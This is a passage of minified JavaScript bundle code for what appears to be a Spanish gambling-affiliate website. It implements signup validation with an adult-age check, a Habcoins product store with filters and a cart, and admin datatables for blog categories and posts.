e=this,t=KTUtil.getById("login_signup_form");if(!t)return;this.find("#dateOfBirth_day").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_month").select2({minimumResultsForSearch:-1}),this.find("#dateOfBirth_year").select2({minimumResultsForSearch:-1});const n=r.a.currentLanguage(),o=new URLSearchParams(window.location.search).get("room");let s=e.route("auth-register");o&&(s+="?room_slug="+o),FormValidation.formValidation(t,{locale:n,localization:FormValidation.locales[n],fields:this.setSignUpFields(n),plugins:{trigger:new FormValidation.plugins.Trigger,submitButton:new FormValidation.plugins.SubmitButton,bootstrap:new FormValidation.plugins.Bootstrap({}),l10n:new FormValidation.plugins.L10n(this.setSignUpPlugins(n))}}).on("core.form.invalid",(function(){Swal.fire({text:r.a.trans("errors.detected"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})).on("core.form.valid",()=>{window.grecaptcha.ready(()=>{window.grecaptcha.execute(this.recaptchaKey,{action:"submit"}).then(n=>{$(".j-recaptcha").val(n),$.ajax({type:"POST",url:s,data:$(t).serialize()}).done(()=>{Swal.fire({text:r.a.trans("successful.register"),icon:"success",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then(()=>{window.location=e.route("login-success")});try{dataLayer&&dataLayer.push({event:"RegistroEnHabwin",nick:$("form input[name=username]").val()})}catch(e){}}).fail(e=>{403!==e.status||"Email already exists"!==e.responseText?403!==e.status||"User telephone contact data is not correct"!==e.responseText?404!==e.status?Swal.fire({text:r.a.trans("errors.generic"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.user.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()})):Swal.fire({text:r.a.trans("errors.invalid.contact"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}):Swal.fire({text:r.a.trans("errors.email.use"),icon:"error",buttonsStyling:!1,confirmButtonText:r.a.trans("ok.gotit"),customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})})})})},setSignUpFields:function(e){let t={name:{validators:{notEmpty:{}}},surname:{validators:{notEmpty:{}}},email:{validators:{notEmpty:{},emailAddress:{}}},username:{validators:{notEmpty:{}}},"plainPassword[first]":{validators:{notEmpty:{}}},"plainPassword[second]":{validators:{notEmpty:{},identical:{compare:function(){return form.querySelector('[name="plainPassword[first]"]').value}}}},acceptTerms:{validators:{notEmpty:{}}}};if("es_ES"===e){const e=this;t={...t,dni:{validators:{notEmpty:{}}},dateOfBirth:{validators:{callback:{callback:function(){const t=e.find("#dateOfBirth_day").val(),n=e.find("#dateOfBirth_month").val(),o=e.find("#dateOfBirth_year").val(),r=new Date(o,n-1,t),s=new Date;return new Date(s.getFullYear()-18,s.getMonth(),s.getDate())>=r}}}}}}return t},setSignUpPlugins:function(e){let t={email:{notEmpty:{es_ES:"El campo email es obligatorio",en_US:"Email is required"},emailAddress:{es_ES:"Debes introducir un email válido",en_US:"The value is not a valid email address"}},username:{notEmpty:{es_ES:"El campo nombre de usuario es obligatorio",en_US:"Username is required"}},name:{notEmpty:{es_ES:"El campo nombre es obligatorio",en_US:"Name field is required"}},surname:{notEmpty:{es_ES:"El campo apellido es obligatorio",en_US:"Surname field is required"}},"plainPassword[first]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"}},"plainPassword[second]":{notEmpty:{es_ES:"El campo contraseña es obligatorio",en_US:"Password is required"},identical:{es_ES:"Las contraseñas deben ser iguales",en_US:"Both passwords must be equal"}},acceptTerms:{notEmpty:{es_ES:"Debes aceptar los términos y condiciones de uso",en_US:"Terms and conditions must be accepted"}}};return"es_ES"===e&&(t={...t,dni:{notEmpty:{es_ES:"El campo dni es obligatorio",en_US:""}},dateOfBirth:{callback:{es_ES:"Debes ser mayor de edad para registrarte",en_US:""}}}),t},showForm:function(e){const t="login-"+e+"-on";e="login_"+e+"_form",this.$el.removeClass("login-forgot-on"),this.$el.removeClass("login-signin-on"),this.$el.removeClass("login-signup-on"),this.$el.addClass(t),KTUtil.animateClass(KTUtil.getById(e),"animate__animated animate__backInUp")},contactCheckbox:function(e){e.currentTarget.checked?$("#contact-form").fadeIn(()=>{$("html, body").animate({scrollTop:$(document).height()},1e3)}):$("#contact-form").fadeOut()},async resendConfirmationEmail(e){const t=$(e).find(".j-login-email").val(),n=this.route("send-account-confirmation-email",{email:t});try{await $.post(n)}catch(e){"email-not-found"===e.responseText&&this.confirmationError("Error","email-not-found")}}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(26);const s=o.a.extend({el:".j-language-view",events:{"click .j-usa-locale":"onLocaleChange","click .j-spain-locale":"onLocaleChange"},init:function(){},onLocaleChange:function(e){const t=$(e.currentTarget).attr("data-locale");this.updateLocale(t)},updateLocale:function(e){const t={locale:e},n=r.a.generate("update-locale");$.post(n,t).done(()=>location.reload())}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-language-greeting",events:{},init(){this.fillLanguageCard()},async fillLanguageCard(){const e=$(this.el).attr("data-country"),t=this.route("language-greeting"),n={country:e,localeFromRoute:$(this.el).attr("data-route-locale"),requestRoute:$(this.el).attr("data-request-route"),requestParameters:$(this.el).attr("data-request-parameters"),websection:$(this.el).attr("data-websection")},o=await $.get(t,n);"no-modal"===o?this.find("#language-greeting-modal").modal("hide"):(this.find("#language-greeting-modal").modal("show"),this.find(".j-language-greeting_modal-body").append(o))}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({el:".j-select-2",init(){this.$el.each((e,t)=>{$(t);$(t).select2()})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-corporate-store",events:{"mouseup .j-parent-category-container":"onClickParentCategory","mouseup .j-subcategory-container":"onClickSubcategory","click .j-parent-category-container":"onClickParentCategoryPreventDefault","click .j-subcategory-container":"onClickSubcategoryPreventDefault","select2:select .j-select-sort-by":"onSelectSortBy","click .j-add-default-product-to-cart-button":"onClickAddDefaultProductToCart","click .j-category":"onClickCategoryImage","click .j-subcategory":"onClickSubcategoryImage","click .j-search-button":"onSearchButtonPressed","keydown #search-input":"onKeyPressedInSearchInput"},falsifiedMaxPrice:6e4,minPrice:0,maxPrice:-1,categories:[],page:1,elementsPerPage:12,allItemsLoadedForFilters:!1,sortBy:"createdAt",sortingMethod:"desc",infinitePrice:-1,search:"",init(){this.maxPrice=this.falsifiedMaxPrice,$(".j-content-container").css("minHeight","2000px");const t=this;$("#j-price-slider").ionRangeSlider({type:"double",min:0,max:t.falsifiedMaxPrice,from:0,to:t.falsifiedMaxPrice,prefix:"Habcoins",prettify_enabled:!0,skin:"round",onFinish:function(e){t.minPrice=e.from,t.maxPrice=e.to,t.onRetrieveFilteredProducts(),t.synchronizePriceFilterLabels()}}),this.onRetrieveFilteredProducts=e.debounce(this.retrieveFilteredProducts,300),this.onScrolledToBotton=e.debounce(this.onRetrieveMoreProducts,300),this.onRetrieveFilteredProducts(),this.onChangeFilters(),this.synchronizePriceFilterLabels(),$(window).scroll(()=>{$(window).scrollTop()+$(window).height()>=.9*$(document).height()&&t.onScrolledToBotton()})},synchronizePriceFilterLabels(){const e=this.find(".j-min-price"),t=this.find(".j-max-price");e.text(this.minPrice+" Habcoins");const n=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice+" Habcoins":"+"+this.falsifiedMaxPrice+" Habcoins";t.text(n)},onRetrieveFilteredProducts(){},onScrolledToBotton(){},onRetrieveMoreProducts(){if(this.allItemsLoadedForFilters)return;const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.append('<div class="col-md-12 mt-8 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.slideDown(),this.page+=1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:t=>{if(o.slideUp(),""!==t){n.append(t);const e=n.find(".j-item-col");o.remove(),e.fadeIn()}else e.retrieveFilteredProducts=!1,o.remove()}})},500)},onChangeFilters(){const e=this;this.categories=[];const t=this.find(".j-parent-category-checkbox");let n=!0,o=[],r=[];t.each((t,s)=>{const i=$(s).attr("data-id");if($(s).is(":checked")){n=!1;const e=$(s).closest(".j-category-container").find(".j-subcategory-checkbox");0===e.length&&r.push(i),e.each((e,t)=>{if($(t).is(":checked")){const e=$(t).attr("data-id");r.push(e)}})}else e.categories.push(i);o.push(i)}),e.categories=r,n&&(e.categories=o),this.onRetrieveFilteredProducts()},retrieveFilteredProducts(){const e=this,t=r.a.generate("product-filter"),n=$(e.el).find(".j-items");n.fadeOut(),n.empty(),n.append('<div class="col-md-12 mt-12 j-loader" style="text-align: center; display: none">\n                            <div class="lds-ring">\n                                <div></div><div></div><div></div><div></div>\n                            </div>\n                        </div>');const o=n.find(".j-loader");o.fadeIn(),this.page=1,this.allItemsLoadedForFilters=!1;const s=this.maxPrice<this.falsifiedMaxPrice?this.maxPrice:this.infinitePrice;setTimeout(()=>{$.ajax({type:"get",url:t,data:{categoriesIds:e.categories,minPrice:e.minPrice,maxPrice:s,page:e.page,elementsPerPage:e.elementsPerPage,sortBy:e.sortBy,sortingMethod:e.sortingMethod,search:e.search},success:function(t){if(o.fadeOut(),""!==t)o.fadeOut(),n.append(t);else{e.allItemsLoadedForFilters=!0;const t=`<span class="j-item-col mt-8 text-muted" style="text-align: center; width: 100%; color: #B5B5C3; font-family: Poppins; font-size: 15px; font-style: normal; font-weight: 500; line-height: 17px; letter-spacing: 0em;"> \n                                            ${e.translate("no-items-match-your-search")} \n                                         </span>`;n.append(t)}const r=n.find(".j-item-col");n.fadeIn(),o.remove(),r.fadeIn()}})},125)},onClickParentCategory(e){const t=$(e.currentTarget).find(".j-parent-category-checkbox").attr("data-id");this.parentCategoryClicked(t)},async onClickSubcategory(e){const t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;$("#product-container .j-item-col").remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-categories",events:{},datatable:null,init:function(){this.initCategoriesTable()},initCategoriesTable(){this.datatable=this.find("#blog-categories-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-categories-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#categories-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:200,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"section",width:200,title:Object(r.a)("sección"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{habpoker:"info",habcasino:"primary",habbets:"dark"}[e.section]} m-1">${Object(r.a)(e.section)}</span>`},{field:"geolocations",width:200,title:Object(r.a)("geolocalizaciones"),textAlign:"center",template:e=>{let t="";for(let n of e.geoLocations)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${n}</span>`;return t}},{field:"type",width:200,title:Object(r.a)("blog"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{post:"info",promo:"primary"}[e.type]} m-1">${Object(r.a)(e.type)}</span>`},{field:"isSub",width:200,title:Object(r.a)("tipo"),textAlign:"center",template:e=>{let t;return t=e.isSub?"Subcategoría":"Categoría",`<span class="label label-inline label-rounded font-weight-bold label-light-${{true:"info",false:"primary"}[e.isSub]}">${Object(r.a)(t)}</span>`}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>`<a href="${this.route("admin-blog-category-details",{categoryId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>`}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-category-details",events:{"keyup .j-create-category-form-title-input":"onKeyPressed","click .j-save-category":"onSaveCategory","click .j-remove-category":"onDeleteCategory","change #create_or_update_category_form_section":"refreshCategoriesOptions","change #create_or_update_category_form_type":"refreshCategoriesOptions"},init(){this.refreshCategoriesOptions()},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(r.a)(n);t.closest(".j-category-content-container").find(".j-create-category-slug").val(o)},async onDeleteCategory(e){const t=$(e.currentTarget).attr("data-category-id"),n=this.route("remove-category",{categoryId:t});if((await this.confirmation("¿Deseas borrar la categoría?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Categoría eliminada");const e=this.route("admin-blog-categories");location.replace(e)}catch(e){await this.confirmationError("Error","La categoría no ha sido eliminada")}},onSaveCategory(){this.find(".j-category-form").submit()},async refreshCategoriesOptions(){let e=$("#create_or_update_category_form_parentId"),t=$("#create_or_update_category_form_parentId option:selected").val();e.empty(),e.append("<option value >No tiene categoría padre</option>");let n=$("#create_or_update_category_form_section").val(),o=$("#create_or_update_category_form_type").val();const r=this.route("parent-categories-by-section-and-type"),s={section:n,type:o};let i=await $.post(r,s);console.log(i);for(let n of i){let o="";n["esContent.title"]?o=n["esContent.title"]:n["esEsContent.title"]?o=n["esEsContent.title"]:n["ukEsContent.title"]?o=n["ukEsContent.title"]:n["ukEnContent.title"]?o=n["ukEnContent.title"]:n["enContent.title"]&&(o=n["enContent.title"]);const r=n.geoLocations;let s="";for(const[e,t]of r.entries())s+=0===e?t:", "+t;if(""!==o){let r=o+" ("+s+")",i=n.id,a=$("<option>",{value:i,text:r,selected:n.id===t});e.append(a)}}}})},function(e,t,n){(function(t){var n=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,o=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),r="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,i=r||s||Function("return this")();var a,u=(a={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(e){return null==a?void 0:a[e]}),c=Object.prototype.toString,l=i.Symbol,d=l?l.prototype:void 0,h=d?d.toString:void 0;function f(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return h?h.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}e.exports=function(e){var t;return(e=null==(t=e)?"":f(t))&&e.replace(n,u).replace(o,"")}}).call(this,n(32))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-posts",events:{},datatable:null,type:null,isLogin:!1,init:async function(){this.isLogin=this.find(".j-data-login").attr("data-is-login"),this.loginNotication(this.isLogin),this.type=this.find(".j-data").attr("data-post-type"),this.find(".j-select-2-post-status").select2({minimumResultsForSearch:-1}),this.find(".j-select-2-post-available-countries").select2({minimumResultsForSearch:-1}),"promotion"===this.type?this.initPromotionsTable():this.initPostsTable()},loginNotication(e){toastr.options={closeButton:!0,debug:!1,newestOnTop:!1,progressBar:!0,positionClass:"toast-bottom-full-width",preventDuplicates:!0,onclick:null,showDuration:"500",hideDuration:"1000",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"};const t=this.find(".j-data-login").attr("data-user-pending"),n=this.find(".j-data-login").attr("data-affiliate-pending"),o=this.find(".j-data-login").attr("data-order-paid");e&&(t>0&&toastr.info("Hay "+t+" peticiones de usuario"),n>0&&toastr.info("Hay "+n+" peticiones de afiliado"),o>0&&toastr.info("Hay "+o+" pedidos pendientes de procesar"))},initPostsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#posts-search-category").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"categories")})},initPromotionsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"roomsName",title:Object(r.a)("Sala"),textAlign:"center",template:e=>{let t="";for(let n in e.roomsName)t+=`<span 